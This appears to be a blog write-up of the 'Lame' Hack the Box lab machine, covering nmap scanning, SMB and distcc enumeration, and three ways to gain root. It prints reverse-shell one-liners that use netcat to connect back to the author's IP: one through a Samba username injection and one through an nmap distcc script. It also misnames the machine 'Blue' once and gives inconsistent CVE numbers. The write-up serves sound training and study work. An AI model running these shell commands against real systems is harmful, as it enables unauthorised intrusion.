4 min to read
Lame - Hack the Box (CTF)
A writeup about the Blue Capture the Flag challenge on Hack the Box, an interesting entry-level HTB machine!

Lame is a beginner-friendly vulnerable machine on Hack the Box that focusses on the “basics” of penetration testing and bug bounties. This is one of the first Linux machines that users of Hack the Box will tackle and provides a good insight into the basics of offensive security and ways to exploit a Linux based target. This blog post covers the steps I’ve took to fully compromise this vulnerable machine.
 Reconnaissance
Reconnaissance
As with other machines, the first step to take here is running the threader3000 tool along with a (specific) NMAP scan on the specified ports. This scan will highlight the open ports and the services running on these ports.
threader3000

nmap -p21,22,139,445,3632 -sV -sC -T4 -Pn -oA 10.10.10.3 10.10.10.3

This highlights the following, interesting ports on the target:
- Port 21: running File Transfer Protocol (FTP) version 2.3.4. This allows anonymous login so we should keep that in mind.
- Port 22: running OpenSSH version 4.7p1.
- Port 139 & 445: are running Samba v3.0.20-Debian.
- Port 3632: running the distributed compiler daemon distcc v1.
 Enumeration
Enumeration
With the initial reconnaissance scans done, the results show some interesting open ports along with their services. The first thing that stands out is the FTP server running on port 21. With the anonymous login enabled, this could cause some trouble but nothing on the FTP server gave us leads to go anywhere with, sadly.

The next step was to look at the Samba services running on ports 139 and 445. Doing some digging in to the SMB share with smbclient and smbmap it shows that the “tmp” folder is READ and WRITEABLE. A quick search on the version of Samba, it turned out that this version is vulnerable to CVE-2007-2447. According to CVE-2007-2447, the issue seems to lie with the username field. Sending out shell meta characters allows the execution of arbitrary commands thus giving us the ability to get access to the system and compromise it.

The final bit of attention went to the last port scanned, port 3632 running distcc. Being unfamiliar with the service myself, I did some googling to see if this is exploitable. This bit of research resulted in me finding out that this service is vulnerable to RCE. There also seemed to be a NMAP script available to check if the service running is vulnerable. Executing this NMAP script confirms our suspicion that it indeed is vulnerable.
 Exploitation 1
Exploitation 1


Let’s tackle down the SMB exploit first using Metasploit. The decision for the exploitation approach fell on the “usermap_script” which is available in Metasploit. As with all Metasploit exploits, it’s important to fill out the right information and set it up properly until you can eventually fire up the exploit. Upon launching it, you’ll immediately have full access to the machine since you’ll have access to the root user account. Collecting the flags (user.txt and root.txt) is a breeze after and are “hidden” in the expected directories.
 Exploitation 2
Exploitation 2


Now that we know the vulnerability is easily exploitable with Metasploit, let’s try a non-Metasploit approach. With some Google searches we’re directed to a GitHub repository which has a script available to easily exploit this. While it seems nice and easy to use, the exploit itself seems very easy to do and it’s more valuable knowing what you’re doing than just blatantly following a script. We therefor will execute the exploit and payload itself, since it is a one-liner. First let’s set up a netcat listener on port 1337. We’ll then connect to the SMB share and execute the one-liner using the commands described below. This will result in the shell connecting back to us with full root privileges.
smbclient //10.10.10.3/tmp
logon “/=`nohup nc -nv 10.10.14.7 1337 -e /bin/sh`”
 Exploitation 3
Exploitation 3

For the third and final way of exploiting this machine, we’ll take a look at the last service that we discovered during our reconnaissance, the 3632 port running distcc v1. After doing some initial googling during the enumeration phase we discovered a NMAP script that helps with identifying the target as vulnerable to CVE-2004-2678. This NMAP script also comes with the actual exploit itself, so it’ll be possible to exploit this from a single NMAP command. To do this we set up a netcat listener and run the following command:
nmap -p 3632 10.10.10.3 –script distcc-cve2004-2687 –script-args=”distcc-cve2004-2687.cmd=’nc -nv 10.10.14.7 1338 -e /bin/bash’”
 Tips and Tricks
Tips and Tricks
- Don’t be drawn into and spend too much time on the solution you think is right. While the FTP server running was very attractive and could’ve potentially housed a vulnerability, it wasn’t there. Don’t get stuck on doing the same thing.
- Make sure to properly scan the machine, do not leave behind any ports that you expect aren’t there. In this case it was port 3632 which could’ve been easily missed and dismissed as something important.


Comments